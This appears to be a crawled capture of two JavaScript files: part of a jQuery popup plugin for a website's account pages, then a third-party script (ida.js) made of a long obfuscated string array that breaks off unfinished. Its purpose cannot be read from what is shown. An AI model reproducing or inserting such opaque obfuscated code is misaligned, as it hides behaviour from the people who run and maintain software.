						if ($(this).hasClass('refreshpage')) {
							if(window.location.href.toLowerCase().indexOf('/departments/') > 0)
							{
								var _hash  = location.hash;
								
								window.location.href = String(window.location.href).split(_hash).join("") + "&t=t" + _hash + " ";
							}
							else{
								window.location.href = String(window.location.href).replace(/\#$/, '');
							}							
						}
                    });
                }
            })
            .error(function () {
                console.log('location: ' + _location + ' unable to load.');
            });
        },			

        populateIFrame: function (_dataUrl, _iframeBool) {
            var _self = this;
			
            if (_iframeBool) {
                _self._createPopupContainer();
                _self._createMask();
				
				_self._createLoader();
				$('body').css('overflow','hidden');
				$('.' + _self.options.popupContainer).hide();
                $('.' + _self.options.popupContainer).append('<iframe src="' + _dataUrl + '" width="100%" height="100%" frameborder="0" marginwidth="0" marginheight="0" vspace="0" hspace="0" allowtransparency="true" class="iframe-popup' + ((_self.options.customClass !== '') ? (' ' + _self.options.customClass) : '') + '"></iframe>').addClass('popup-iframe' + ((_self.options.customClass !== '') ? (' ' + _self.options.customClass) : ''));
                $('.' + _self.options.popupMask).addClass('active');
				
                _self.options.getFunc();

                $('.' + _self.options.popupContainer).css('height', $('#wrapper').height());			
                $('.' + _self.options.popupContainer).on('click', '.' + _self.options.closeSecondaryBtnClass +', .christies-icon_close, #btnCancel, .btnClose', function (e) {
					if ($(this).hasClass(_self.options.closeSecondaryBtnClass)){
                       _self.removeSecondaryPopup();
                    }
					else {
						_self.removePopup();
					}
					$('.x-responsive').css('position', 'relative');
					
					if ($(this).hasClass('refreshpage')) {
						if(window.location.href.toLowerCase().indexOf('/departments/') > 0)
						{
							var _hash  = location.hash;
							
							window.location.href = String(window.location.href).split(_hash).join("") + "&t=t" + _hash + " ";
						}
						else{
							window.location.href = String(window.location.href).replace(/\#$/, '');
						}
					}
                });
				$('.' + _self.options.popupContainer).on('click', '.secondary-close-declaration', function (e) {
					_self.removeDeclarationSecondaryPopup();
					_self.removePopup();
				});
            }
        },

        _events: function () {
            var _self = this;

            if ($('.' + _self.options.popupContainer) !== 'undefined') {
				
                $(_self.options.bindClickEvent).on('click', _self.options.delegateEvent, function (e) {
                    if ($(this).attr(_self.options.dataAttribute) !== undefined) {
                        if ($(this).attr(_self.options.iframeAttribute) === undefined) {
                            e.preventDefault();
                            var pageURL = window.location.href.toLowerCase();
                            if (pageURL.indexOf("my_account_settingsv2.aspx") >= 0) {
                                omnitureTracking_AccountSettings($(this).attr('data-omniture'));
                            }
                            _self.populatePopupSlide($(this).attr(_self.options.dataAttribute));
                        }
                        else {
                            e.preventDefault();
                            _self.populateIFrame($(this).attr(_self.options.dataAttribute), $(this).attr(_self.options.iframeAttribute));
                        }
                    }
                });
            }
        }
    }
})(jQuery.noConflict());

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ida.js
body_size: 44001
content:
var _0x2626326c=['WOJcQmo6W6VdIG','hmoBWQn8oW','W7BdMJBcQ8kf','CsxdUY/dUq','e8otW4T9pG','i1qKWRnB','W4/cNJD5WRG','WQNdQh7cKCkZ','uCkNWRZcKLmcmSkcW4CJW6u1','W4HYWQpdSmk5','W6tcKCoYWOOA','nSodW5/dOsi','cebeW7/dIW','W4rDo8kcEq','W7RdTmkrWORdLq','fmoZWPfmdq','WP/dGSoUsCob','W6tdKSkiWORdKW','W5RcHSkvwSon','W6ZcL0OpBq','yrauW6NdLW','W4pdUsTUEq','bg8EwK0','W6NdNZ8pBG','tmkgWOOEnW','WRZdUbtdKCkJ','eCkPasBdTa','WPhdP3ZcVmkF','W7VdKJybEq','W5Hzo8kqyq','WRHEDan8','CSkMzSkjWRW','WQ/dI2jyoa','W5NcGCkEvmoQ','W5nwWORcH8ol','W7JcQ8oDuZy','W4jeWRBcOmox','W7lcIcpcIeW','dIhdPCoRWPi','WOXEWOX+xG','a8ovW4ddIZa','m8opnmknjq','W47cHmkvxCoo','W5RcSmozaYK','W4NdPbSczq','WR/cRmoIW57dKG','vmkWoSoUxq','wCkDWRnmFa','p8omkCkyiW','x3RcJ2NdRG','FxXPtSoR','WPBdTNZcKCkJ','WQVdIehdKK0','amowoCkgW78','tW/dTWJdJG','BSkIWQ4aia','pseiW7ldVq','W7/cUSobyaK','s8k4W6RdGCot','WOldPNTnfG','WOldLSoZv8oy','ismnWRNdIG','W54ZxqdcOa','W6/dTmklWOVdKW','cXCmWQBdJW','W6FcR8k9wCo3','xtxdUXtdUW','WQVdMdRdSSkW','xs/dGWFdMW','W6ZcNbuAW6q','W4tcJCodbWS','q8kbWRbpBq','W55ljSkiFW','WPxcO3JcQCki','WQ3cJSkMW4dcRq','WQJdIh7cVSkH','W6tdLIKtFW','twlcI2ddRa','WOldLH0VEq','WOBcGKhdUSkE','WQ3cImkHW4lcTW','W7fkWPRcN8oQ','dq3dUSoAWPu','W4FcOr7cOh4','dsuXW6RdGa','WRS4W78PCq','WOzTyHb4','sbFdI8oiWOm','W68HwGdcGG','daVdNSomWPe','DSkRW51ysG','WQJdHhxdSu0','gcddJCo5WO4','WQFcK3/dJmk1','mCkIbYZdGq','vmkev8k/WRS','Bx1wsMy','aca3W5RdOa','WP7cH8kFW5pcIa','WR7dGLFdVh0','W67dLwGouW','W63cUSoBhau','aMdcOG','W77dQKnZDW','dmkQmbddTa','AGBdMmoQWQ/dQSkZ','rSkeWRnsEq','WPhcOxpcS8kH','y8kCW4ZdTmoU','sCknW5zHsG','dSoNcSkQ','hIOLW6RdLW','kt4qWQpdJG','WRJdK37cSCk9','gr/dKCozWOG','WQ7dVhddTL8','W7/cR8opsZy','WOJdKwDkmW','yCk0DCkpWOq','qIxdGWldIW','bXqUWQJcTW','WONdTSodtSo8','W6tcLIjPWQy','W4VdIYTZda','WPdcLh/dPSk/','WOVdKCoWtSoF','iZ8kWRBdLW','aCoDW49ToG','vCo2WRaLga','aColW7jkfq','W6tcQCkZr8o2','W7/cS8orBJy','cmodW4jYnW','WQddQdpdV8k5','W67cHN14ra','W7ZdSCkoWPldHG','bNxdISkXWOO','hxObvvO','W4xcJSodbqa','W77cQfPQBG','WPZdTfPWnW','bSk2rCkzWRztWRqAW6JcG23dMW','W4tcSbhdHColoSkbertdGCoYW5e','lmobhCkjba','W5xdUGdcQSok','WOVdPLxdSg8','WR/dOuTQea','nW3dUSoxWO8','W6ldTCkkWOVdKG','rSkxfuCL','zrFdOG7dKG','qttdL8oAWOm','pe4OWQfA','WQlcNSoUW6ZdVa','WQ7cLCoeW4dcSW','CuxcQxpdKW','wGFdG8oxWPe','W6/cS2JdL8oj','W4VdQvymDa','l8oAomktmG','ASkqW7ddH8ot','WRBcO8kiW5lcLa','W7NcSmoEqJm','BSkCW5zABW','oSohW4xdPcq','W6JcTCogtIy','EstdS8o8WPu','gWtdN8oqWP4','WQVdNgpcO8k2','WPBdJCoKq8od','AmkYfhGW','W7rYWO7cKCoU','AIVdPCoRWQ4','fsC9W7JdIq','fCoMhmkFhW','osJdVCopWPm','W7/cKCoQWOua','nmkGaKar','WP7cHLxcQSkX','FSoQW43dQSod','WRFdUmo8smkQ','W5BdJdNcSSkc','h3OUvCou','D3Ptz8o4','vSkwW5ZdOCoZ','W648W4hdNmkJ','WQtdJbpdV8k+','W5JcLCoZcYa','oGu4WRVdQG','rrtdLmoFWOW','W7ddPabFoq','m8kqjdldKG','qCkpWOrGzW','W63cVGRcPum','Dq3dTYddQG','WQddHI3dP8kS','WPxdMmoHxCoG','vYRdLrddJW','DmkEW5pdOCoH','WQJcSSoCW6ldUW','WPZcQxVcVSkQ','WPlcTgdcV8kK','F3bMztS','WQddO1NdNKK','ieW0WQ5u','hdCXW6ldNW','rvPWwSof','WPxdLKldLZe','sGldHSoFWOC','W4lcG8kvxCoy','W6lcTCoEqJ8','FKlcJhldPq','WOCJW7CAqW','WPpcVwdcR8k3','WOlcJmkpW5xcJG','WQRcQSkFW7hcSq','WRZdMd7dUmkU','bXVdNSopWOK','bSkZnbhdUa','u8kskuaa','W6NcKCo8ic8','W67cImkbWPFdIq','WRpcRaRcJKC','WRNdGmo3BCoE','A2rrDmoY','W7ZdUeesaW','oJWrW7ddMa','W5vZWRdcMCoq','W5NcI8oNdry','rKzxrXK','C3VcNfddQq','pSo3v8k2oq','WOJdM8oZu8og','W4VdRrFcGCk/','eSo1W6pdJby','CCk8W43dPCoZ','WOeHW6/cNmoZW4rVW7xcMW','W4tdVfenBG','WRaEWRFdO8oQ','rCkQk2C3','t8k1qCkYWOq','caddMSoiWOO','W5JcLCo4WR8c','p8oxk8kiiW','W5JdVmkJWRhdTa','WPW3WP7dJSow','W6/dLx0K','WO7dP2xdQu8','dmo4W4XGiq','p8oPWRvvha','WQJdNK7cHSkW','eSkqW7LNyG','WOlcPIf2aa','hh8xqKW','tCkqlh8M','sujyqWK','DCkiW4NdHCoX','pCosoSkliq','z8oammo4W4W','xw3dMSoqW7y','WP8LWOtdG8oC','kSkWgKGb','n8oNcSoWia','v0VcR2xdPa','cLGyWOL7','h8kipfq2','nCoBeCkDpq','W5aYtHxcVa','WOpcP3RcUmoo','W6ddMIKmyW','W5FcQh1OAa','W7/dUsGtqG','c3Whvu8','W4RdVfelDW','WOdcTmocW73dMW','mCocW4RdQY8','WQBdR1pdVCky','x8kvWQ5fBW','eCkKjY7dTW','WOZdQHxdNCkw','WPDQEr5K','W6BdKImmyq','W57cM8kdqCoa','W6RdT3pcPmk+','WP3dHwxcT2K','qqVdG8opW60','WPlcG37dMCkY','W5aOqqNcTq','WRhdOJxdOmkX','WQhdG1FdIK0','dSkigxyA','W6/cVJvcWQS','WQn/dSkmEq','W4XnomkrBG','lcmoWQtdKW','m8kBnvCq','rSowiSoHW5q','WQ7dKgbklG','WOjbW5GCvq','fmoZW43dJbi','WPOMWOldNmoE','W6VdP8kBWPxdNa','WO/cU8kLW6RdQW','W7pdRa3cOCk4','uMdcL3ldNW','cCoSWRlcImkt','WPqtWQFdJmo1','pdGkWQtdIa','W5NcQCkrWP4B','gX/dMSogWQW','ACoBW5zJnq','WP7dS1tdIum','WOyBW6eEuq','W63cGSo8WP8f','pSoFWOnubG','i8oiW4ldTLi','W7P0bmkEza','W4pcVhxdSu0','aSonW4jSkW','W53cVhzyyG','W5pdTrRcI8k+','W7T0WRFcMmoW','W7hdJSoXna8','WPaHW6iuqW','n8oecmkgla','WQ/cMcb4WQi','WPhdICk+mfxdMSkZvCkeDZqy','WPpdSg1OhW','WPHFtHXI','xYJdHbddKq','hXuKW5xdNa','rCkrW6JdKCow','qwJcIgRdKa','WOb1FbPX','z0vdw8o3','W47cMaBcHfW','W5/cLeOSCW','iCoHW4JdSIm','WP/cTSoEW6JdMa','W5ZcSWVcR3y','WPJcU2lcTSkR','uCkIeNmc','WOpcVSkevfy','vtxdKrhdJq','WPZdKSoVs8ow','aqq5WPtdQW','amoyW6nykG','W6jvjmkPEW','W4/cG8kxF8oj','zrFdPCkGWOa','W6mLWOj9ma','WPS2W74hsq','W6ZdLHpcGSkj','WPJcUmo8W6RdMW','WOtcI8o6W7tdHa','W5yIqaJcLW','kSkTevOb','W5bvWQFdPCkX','FSkVEmkrWPG','W6tcTCo9WP8f','qdddKqJdRW','W6pcNCkHWQRdVa','dSkabxCv','W5JcGGfMWQW','WPq2W7WfwW','krqVWQldVa','W47dJINdVCk+','qaJdJCoEWR4','WQldKfPWpW','WOBdJc3dLSkv','b8o/WOrxbG','FgTrDmo2','WOlcU8o6W6ldHa','cd/dKSoCWPm','W7fAWONcGCoG','WOpdS8koW655WRtdGhlcM8kVpLa','WRyIcmkSwq','xSoVj8kgW6y','kSoNcCkXja','W4tcNCkAqmoj','W5ZcSWxcRea','D8koW4ddQmoK','s1zcqG8','W4DjWQhdUCkR','b8oDwCkbW7K','WO7cVmocW6ldHG','ruLHD8op','FmkOWOTSxq','t8kcW7fTsG','WONdOh/dINK','tSkFWO4Jnq','WQFdSb7dM8ki','lsKvWRxdIG','nmowW57dOJC','WOVcLCoLW4ZdPa','W4FdMGxdMCkz','W4tcNZjQWOa','jHaxWR3dMW','mSkTkrtdQa','rCoVfSoCW6W','W6/cKSoLWPuh','dCotWRjAlW','WPJcJf3dRSky','WQldKgfafG','c8otpmknkG','W5JcUWJcVh8','W5lcOa/cR2u','W7LZWRZcHCo2','WP7dKfPWda','W4TwbCk+tW','esddR8oCWOC','WOO8WR3dJmo1','l8khbNCB','W6ZcTSoLlIS','dvmbWQf/','vmkeWOqMjq','WPRcPmk3lfq','WPZdIxrtpW','ESkcWOr4wa','W57dTCkxWQZdHG','DHxdS8omWPu','tuPCqXS','CdddO8o9WQi','WRb2Bb9z','oc3dMcldTG','W5VcImolWP4i','W4NdR3uVwW','W7xcJLT8qq','tSkKWR4Goa','pSovomkkgG','WRykW64gDa','W67dMZW6sG','ESkeW45fBW','W6VdGcmmBG','WQ1KWOddVmk2','zmkckKiN','W4RcVqbTWOm','W4yZwH7cOq','xmkcWO4+jG','WQ/cS8kQW5tcOG','Bu90dCoR','W4ZcHSkFwCov','W4hdVL4eCq','rwv7AqC','WPRdNSo5uCoc','p8kOaKqx','WP9EWP7dNSoX','W6/cI8oNWPCc','pmkWkrxdTG','W55opCkCAq','WQy8W4mUzq','WPCTW74Crq','W5lcHXZdVCko','W4PcWQZdPSkP','hd4RW7/dNq','W6tcQmoECcK','W5ldKeVcNmkV','WQ3dKxpdJ1i','WOTVAqDM','WQJcMCohW7VdUq','Fd7dOXtdIq','kSoolSkyjq','W7nVWRZdUmkW','vgtcRNVdIq','W53dV0SjCG','zSoGW6eIEa','jCouWQDPpG','W6pcGmoMWR8J','W5JcPqJcNgm','W5GrraJcQq','W6ldINWVsG','W6HEWORcKmo1','wwTEBH0','W65KWOFdH8ky','k8ownSkOnG','q8ksWOCGoW','FSoslSo/W4W','WONcO8obW7RdGa','WPuLWQldHCoE','WONdLSoJkSoY','hYFdUSotWPi','W5KTxqlcTq','W7NcS8o7lsC','DhRcUNFdRW','vbFdOcJdKa','fqaUW7lcVW','WPJcI0/dO8kE','ltRdUCo6WRG','pt8xWQhdJa','F1rmDaW','FCoOeSoTW7y','oCosW4ddUJG','W7NdHs4nAa','W7tdMZGnya','Fb7dPcddRq','W7LjWPJcGSoY','WOldRhToaW','WQ3dG0pdJ0a','W7JcICo3WOyc','W6pdP8kaWO7dOG','W7JcQqRcRGe','isiuWQRdRG','iMDFvG8','WQNcTSkLW4JcOG','WQ7dI37cS8k0','W7NcPrjtWOS','W7FcNur+qW','kCkGpq3dQG','ibqFWOpdKa','WRpdJ2/cVCkR','W5vlpCkryW','vSk0lfeG','WRtdIK7dK10','j8o9WQnkea','FSoIfmo+W5a','ASkeWQGDbG','WQtdKMj3Da','qMZcNgJdRa','W67dHsGwxa','g8kTg1uG','jmoqW55fqa','W47dVgGpza','D8keW5fDAG','W6CaFYhcHW','W6FcKmo1uWK','W5TeWRNdRSkP','W6FcJ8o7WO4l','FmkvWOGzka','WO3cIKhdRSku','k8kjWOC2pW','DMbPwSoz','WPhdU2Hwea','c8oqpCkklG','W6mHrYVcHa','CMDzz8o0','Bw1dBmo0','BmkVzCksWPK','htKFW7RdNG','WQygW54/zW','WOTyvqzp','AmkDef8P','WQNdNLNcU8k8','AmkeW5rgFW','WPjUFXXW','fgyBreq','WRO9WOxdRSoG','WRNdHKn2la','WRaZW5RcJmoaW7ZcUL8vimkEgq','WQZdKw/cPCkM','sCkYW5BcImoG','W4JdLZ3cTSkn','W53cMSo0Dq','W4a0sWFcQa','emkGmsNdHW','WRjPEbnF','B8kiW55qCG','W7zXWQVcL8o1','W6ldTCkqWO7dIq','W6JcJSovqXq','W7RcTCoOWOOk','kmo8W4fzda','W6xcUmkZsSoj','uSkFW4HzsG','fSk0nZFdQq','rCkgkLq8','y8kNCmkqWOC','W6VcK8oMBWe','a3Cht1a','vCkGW65Rwa','WQZcVCodW7/dGG','W7VcHSoYWQ0p','W7bjWQtdK8kC','W7zsWPhcGmoK','pf0/WRLB','W5JcLmoCaXi','WPTUyWT+','f8oBWQnPlW','WPhcUNxcSCk0','l8khfhSO','ESkAW5reEa','iYy4WQFdQG','WOJdHgpcMmkA','lXZdH8okWPG','s8k1W6VdSSoY','WRNcTmoKW4NdRq','WO7cR0fyCYRcLa','eSk6W4qBca','W71hWORcHmo0','ztpdPGtdTW','W4JcIqxcOvS','WR3dLL1PhW','k8oLW4Xovq','BCkIWQ4i','r01oshm','ygjSumoz','F8kpWQ5Uza','jItdOCoYWRu','CSkAW7hdJ8oq','W69IWOhdMmkh','d3eLuea','CfLbESoi','WQJdSdhdTCkv','W53dO8kkWPhdKa','x8keWQfEEG','W4ZcK8omrJi','k8ofmCkwoW','W7FcI8o+WQ0d','eNigwLW','tCksW6xdLCow','W5VcVahcTxW','W6pdPJqiDW','ySkmkgqG','rmkVWR8Qcq','ex09C1K','WQ7cHSkVW4lcTG','itOvWRddIa','W6NdKc3cP8kh','W4JcUSoAcZu','C8kIWQzkBG','zGddRCoRWRS','W5eTwq7cQq','wGZdISoAWPO','yuT0D8o/','bKCouKy','pmk8aKyE','hd4iWOBdIG','cSoUWOPuha','W4FcHCoBaru','W5/cPGRcOgG','WOlcLwldV8ki','W4PAimkjya','gqxdNSoSWRm','vCknWPWHka','keW7WRzw','t8koWOa8pa','W6frWQ7cGCoH','W7DUWORdJmkG','W4tdSeStFW','W4ZcS8ouyG0','kIVdUmoR','mx89zum','rSk8WRjfFW','WR9isb5E','WPqJWOldJ8og','vmoZW7tdRCog','W5bFWQRdRCkJ','W7WmW6OJBW','WPZcOMhcSSk5','gKiZWQ5C','WRNcUmohW4ZdIW','WO8CCdC','itWmWQxdJG','W6PEWORcKmoI','vmovn8kTlG','WOhcTSozW6RdNq','g8oKWOvQba','cZOVW6RdHG','W6tcTa55WOG','acbsW5ddIq','WP/dQuxcS8kV','W5/cVGdcVwW','W77cTmk0lXi','W7lcKxXOCW','FgLpDCoM','WRVdLx/dL8kL','W7vsWPRcLCoV','W4ZcObdcTgm','WPhcJvVdUmkx','abqsWOBdMa','hNmJWQDu','WRRdI2RcHCk8','W6dcPcz5W6q','WOzWyH51','W7RcOCoLWQHI','W7D+WP/dMG','B8kgW5nbEa','WR9qrCo2Ca','WOddR2ftfG','dxmcWQX+','BvfStqq','tZVdGaRdRW','W67cTmosqbq','Bmk+WQqLka','i8oFW4hdUJK','WQhdOZRdS8kZ','W7VdJJydAG','tmkDWOCQpa','WRZdG1ZdIeu','oghcJ1FdKa','lSk/cumk','W4TvWQpdJSk0','Bmk1WQWGga','W6PQhCkuzq','W67cKmoQoKS','mSk1jYxdTG','W57dI3WSEW','j8kNiJhdSq','WOBdHKbshG','cCkDcJ8r','WOKwWOVdOmoF','W6LjWONcNSo0','WRtdGuBdGfG','W6hdLGZdISkxW7RcUCoPCCoX','W5D3WQ7dR8kb','hmo3f8k9hW','WOePW6/dP8kBWR1GW7RcRHW8W5u','WQlcQbNcISkM','WOzKybP6','W6ncWQ7cKCoG','qmknWPGQmW','p8o0WOrAbG','W47dQXpcHCkP','W4FcM8otwuS','W4v9oCkaFW','W4HpWQVdQSk8','WO7dVmoHuCo0','lSobW5NdTcm','WPyNW5m+AW','W6Hgomkmea','W5/cT8oQWPy4','nLuMAxG','lCopkmkijq','W7JdTCkjWOhdIq','hmkjasldSW','W71EWO3cHSoB','uCoZgmofW4y','k8oJWRXOqq','W6RcN1zKvW','B8kDW5bpEa','FSkyW4/dRCow','W5O2rHxcOa','BcRdJCokWR0','W6NdUrSuAq','i8kWg0uw','h8kAkh8D','eSo7W5ZdIbC','W5xcRmonWRud','W71dWO7cKSoI','WPaLWOtdHCoi','vSoha8o9W4G','WRdcI3RcVSkp','WOyMW6iluW','W6NdTGGoqq','WOhcUmopW6VdJa','fwCFrfO','hSolW4fHnq','xxFcRwxdMW','WQZdNexdIva','j08OWRnF','WOtcO3BcOCkI','W6lcM8kQvre','WOG9WPxdT8ok','W7FdJsGnvW','W5joWP7dSmkM','l8kSosNdTq','jg8FWQj5','xxxcKhBdJW','WP8HWPtdJSol','WQldJuP8iG','WPG+WPJdHCof','WOj7BHP+','a8o9W6bykq','jSohW41Piq','CSk6oSoMW4e','gIm0WPFdIW','xmkyWQfsEG','W7JdJSoCcaC','W6CjBGhcIa','W5tdRLTMea','uSkjWRDfBa','z8klWQmBaq','dcddGmo5WRi','lmkGe0yh','BSkMD8kbWRS','zv1ztr8','WOLztajX','WOFcI8oWtIC','hNOcWOv5','bCozW4HIoG','hZWBWQJdNa','bbCuW7JdGG','WQaoW44GEa','W5xcRmoQWQ4y','WPpdOK3cTCkp','W5WXvX7cRG','D8kmW5zkEa','c8ktmc7dHq','C2zbECo9','W7OQngpdLa','WOpdUwfFcq','WOb9FG1X','mbZdImo7W7m','wIFdLZddNW','WQtdHN57nq','WORdIdhdGmkt','WRJdU2bTka','W6tcVJC','WQxcHmkKW5/cRq','WRVdSZJdVSkT','DX3dGmobWPm','WORdNCo0uSol','m8oSW79Fva','W7dcQCoUEti','umkhox4d','W73cNmo4WOGc','W6FcPSootti','W77dVSkaWOldLa','jfO/WQng','aJW/W73dLG','WQpdS3OYuW','j8kVhI7dQW','W6ZcU2Tykq','W7hcHfHLxq','WRJcQxNdV8ko','WOaQWOhdI8ox','kKCFoYy','W7RdHwbQlLDs','tsddLmoCWPG','WQVdHfNcS8k9','WRVdGe7dI1K','d8oiW5DLpG','B8kpW5jfFa','tmkeWP0+jG','W6JdP2X/Aa','nSoelCkepG','oJBdH8oNWOK','W4DkkSkkwG','W6zAWOFcHmo3','o8kShfWq','Bmkhe24A','oZ4zW4pdLG','W6NdNd/cV8kl','WPDMqZbt','W5FdSgGFFW','CmkviLOP','kSoplSkqlW','W4pcMavZWOu','bmo3WP9ohq','WQFcSxRdGSkV','A8kmW45fCW','WPhdSw9ddG','W5pcQgfTyW','WQtcRCoLW4VdKa','W67dSSkrWRtdGG','W47cUeLMuW','gCoIlCohW6G','WRVcN13cUSkr','W4xdOSkhWRBdLG','W43cKSoAcYi','WOFdOhLkoq','W4tcHmoqjXu','x1voqqW','W55CWRRcGCox','ctGUW6xdKW','jsmlWRddKa','W5jbWQZcUSox','WOJdP1ZcKCki','W5xcOHNcN3y','WOL5xaTU','gb/dGSoUWPi','WQ/dHaFcQ0y','WQ7dSwpdTei','WOhcG1xcLCk3','qZZdOYNdHa','W5/dQq3cL8kG','WP3dS3racW','W7ZcPapcR3u','gCoYW4JdSHi','WP3cLmkDW4pcRW','W6feWPdcSmoK','WQGLWOhdKmov','nmoik8kqiG','WOtdSx9DdG','W5/dT8kWWPhdOa','W4xdKaKwzG','FCkbWPfjBq','WRRdMY/dKSkT','f3Srq1S','W6xcMcJcJKa','W7/dGcKiDq','W7NcVSosvda','cmoIW5RdIJO','WRxdNetdJhi','dmo4W5zUka','WQhcM8okW6FdNG','seXzqZ8','W7NcRaVdG0y','DCkqWPPtaW','WQpcKCkQW5dcSq','W7JcTaxdJSkU','omktW5vxbW','cCoAW4ZdUWu','WQBcJSk4W4NcOW','c3VcU8onWPG','W7LFe8kMta','W5GIwGdcQq','W757WPRcH8oR','W4frWRFdVCk7','WRZcR8osW6/dIG','W6jglCkrrG','c1yMWRbK','W5m8WQhdUSoD','WQ/cMNirWP0','kM8XWQv+','nSogiCkooq','W5ZcSGZcQx8','ECkzW4frFW','W4dcOutcQhK','mfS2ug0','WPe/W74EvG','lq/dTmoLWPS','W7RcGSoQWPeF','a8o4W6/dKsm','W5RdKCoKsYe','W7JdGCkoWQtdLq','WP4/WPJdGCoy','W7pcG8kzvSoF','ruPbzwy','wSoIh8oqW64','EKBcSutdQq','EfDSEJO','oH04WOhdGa','DCknW47dPCoG','BmkBW5jCCG','W4pdRfmhAa','W7NdGdmbAa','fCk7psL9','WOz4DX5X','WQpcL8kJW5hcQq','WQddTeKSxW','W6JcUmoxsce','d04tWQ1B','W5ldPwxcTCkS','WQtcQ8ogW4JdUW','BSkLECksWOq','zmkJdZGy','vGldTmoNWQe','i8ohW5/dPJC','r0jHrmo/','W7RdVYNcT8kH','DCkEC8kOWQW','W6lcM8oVsJy','WPbMAhf7','W4ddRvChCW','vmkkWOSDkG','WOtcK0tdVSky','W5/dOZefAW','Cmoxo8o+W5y','wmoSiCoGW4O','nJZdJSo2WO8','WPW8WPldKSox','lf4FW6xdTq','d8kDocj+','WONdMfxdKum','WOBcPhhdRSkJ','kCkStmkDwq','W4/cOX7cVwO','nJOtWRFdQa','ibGgq2S','WOlcOw7cRmkN','ucRdHGddLq','W6rIh8kHEq','WRhdMLhdLea','W6mRWPVdVCoL','m8oaW4hdUsq','B8oznSo5W4C','B1VcVNFdTa','lmkJgtWW','W6yxrrJcGW','WRBdNe7dNue','W4/cOcdcGuO','rmkIkeeR','fCkvW4/cLmkw','sqldJSofWPe','WPLDzWv1','r8oJWOLTBG','uCkNWRZdV04','W67cVmo3WQS0','W6xcUCkWFCoU','WQVdRYZdUmk+','W5zXWP3cG8oQ','WPy9W7a9wW','WOmvWP3dTCot','WPNcSmoEW67dMa','u23cRxRdUa','emo3dmk9eW','u8kKWRVcKfmdk8kvW7W2W4ml','W6xdPSkiWPddMa','uNdcMgddJq','WQroDc9g','W5tcScBcP3u','DhTgC8on','h8okWQPZma','W5CGxWRcRq','DSkSpfS7','b38ztvS','W4znWQpdQSk4','ibGLvve','FvXTvaW','WPuNW7aCwa','W7/cQSojuc4','mSkRgKSb','WPNdP0tcKCki','DSklnKCw','uCkMpK4Z','W5a1qaJcSG','uYpdMCoOWPS','jH0zW5C','W5Sast7cRG','W7RdPI8sEW','WQBdJhlcU8kT','BCknWPW0aG','rSkpWRz6zG','W49KgCkTwa','rHddKSoEWOu','WRRdPx9AdG','lJaAW73dLG','WRFcQxFdMCky','WQVdOetdV10','W4TmWR/cKCkq','uenLrCoy','umkNpfK0','WOJdTmoexCod','WPpcMvJdOCkq','h8omW4rIka','bWNdG8onWPC','dxafo08','smk+W7rHtq','W648W4hdVCk1','i8ohW4pdSJy','FmkFWRjFEW','WQe/W48jAW','W49gmCkfFW','ASkJWQOTba','W4/cVvDttW','W5lcMG9VWQm','jSozW4hdGc4','WPydWONdVSo/','W5VcI8ohWRCQ','fhSqCvi','W5RcLSoOWOGE','WOZdMLpdMSkO','cSkvW7pdH8o1','FCkTWQubga','gCkbmwaq','W7VcGKvYra','zbBdVcy','zmk3WR8jhG','W5yXwrtcTW','xw/cIg3dMa','W5pcI8khvmoq','wKtcVaFdVq','W4uMta7cPW','WQtcGMZcUSkb','sHFdK8omWPS','W4vnoSkaBW','ySkmgMqY','WPL+EXbY','W6qlhhGcWP/cRHzyWPRcRSoq','WRxdIKpdILW','vtZdMrNdNW','ySogaSobW7i','W6JdNXmpEa','W6JcNezpvG','WRvttJ9A','W5VcM8kEqSoR','xtVdTZNdLq','qmkBxCkPWRG','gHNdH8oEWPi','W4vrWRFdVmkR','W7NdHZiXBa','bSoVWOfxoW','WPtdT3JdVN4','pSoupSkpjq','W6FcTSofbXi','zSocnmo9W5y','WRxdNKBdJvS','W51gkmkdzW','lSoFW5DQca','W77dKMKsCG','cSoQWPntbW','fLqPWOHN','W7lcOGXeWOe','W7RdQe0tBq','lsFdKw/dLq','i8ouW43dOtK','W5RcO8oddWq','dCkihqm','W7xcL8oPWOKF','BSknW5ddR8o1','W5hcVCkcrSov','oGVcPCogWPm','W7lcHXpdLM0','f8kiWRBdHCos','kGldOSo6WQ4','WRxcI27dPSkD','q8kJWRDyrG','jSoLW6jydW','FmkDW59lBG','ASkhW41FEG','WRFdJmo6ACoD','zCkZW7ddG8ov','gqNdMSooWOq','W6JcGebKvW','WP5DWRZcU8oU','WP/dRKNcHSk4','xrVdUGRdJq','gmoxhmkigq','W58JtqFcQG','sSkae10I','sCkzWRjtEq','W6hcS8o9icm','W5JcIqPXWOi','c8ouoSknkq','WOhdR39tdW','uSoVa8oTW6K','WQBcSKtcU8k1','zCoipCoTW4C','pdS0WP7dVa','WR3dOtFdS8k9','WOlcLCoLW73dQq','WQddL1ldIvi','W5ToWQVdT8k4','DSkDW4LbsG','EmkfW5rdEG','W7FcHCo0WQ0B','yCkMW4PosW','W6JcO8oGaJi','Ee3cQuddVa','W5LrWORcTSoq','W4nogSksFW','B8kJAmkJWRK','oCoWamkwrq','WRBdG3NcJSkQ','W6jwbSknea','W6vwWPVcH8os','DSkZWQyDfq','cmkoaHBdJa','DL5Pu8op','WOi1W7egrW','CCkDW4bhAG','qr/dISouWOu','W6FdIK04zG','W6JcVJCpWOK','WPTtfMrH','wCkNovaH','W4pcVepdKwW','WPRcU8oFW5ZdNG','WOtcU8o5W5NdMG','WRXWwqHZ','W5xdQrVcNCkV','WQvKraHs','WRWUW7Kbzq','cmoXW7ZdOa8','WRVdK3lcVSkX','W5JcQCostZq','hcmWW6tdLW','W6P6imkQwG','W77cOSoWmIS','W47cIHzMWOm','W53dSCkyWO7dIW','i1W5WQPu','qCkSWQfNyW','FMHwySo/','W7BdOSkZWOddIq','BmkPWOSDfG','Dmk+W4BdRCoi','qZZdOrFdRq','eCoHW4JdKc0','mmoZm8kDiW','ymkrWRWyoq','WR/dL3ZcSCkX','WP/cTmoUW6NdUW','WORdOMPOeq','WQdcMxFdOSk4','WPm1WPtdI8oA','DmkIzSkcWO0','kCokpSkFoG','W5VdRumwDa','W5lcNW9IWQy','W7D1WQZcHSoU','W5NcICoglJe','W4lcRCoOWRK/','WR3cLYaayG','hf0PWOLq','W4FdN3JdMSk2','W4pdSX8bwq','W7fiWOxcMmoX','pWqnWR3dNq','W4LAlmkvea','W6qMqWtcQW','WOlcGKxdQCkE','W4xcSmo0WRuP','WRNcJxtdJSkP','WOZdLhpdUgC','W6zhWQZcICox','W4XuW53dSCkJ','fCkbW51Ruq','WP1JWRZdVSoa','W6tcLY92la','W63cNCowqYG','vmkjWQjgyq','Dm